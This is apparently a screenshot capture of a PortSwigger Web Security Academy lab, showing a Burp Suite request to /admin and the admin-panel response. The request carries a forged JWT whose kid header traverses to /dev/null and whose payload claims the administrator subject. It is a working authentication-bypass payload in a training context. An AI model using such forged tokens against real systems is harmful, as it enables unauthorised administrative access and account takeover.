 Request
Pretty Raw Hex JSON Web Tokens JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0ab1009d034cbf5a80f426f500380018.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkb
WluaXN0cmF0b3IiLCJleHAiOjE2OTAwMTUxMTV9.iV3Qpq1bkKWBQFQPQaTpHsN6JP9Fhc5FV_hMdxdh1qg
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua:
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: ""
15 Referer: https://0ab1009d034cbf5a80f426f500380018.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
JWT authentication bypass via kid header
path traversal
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete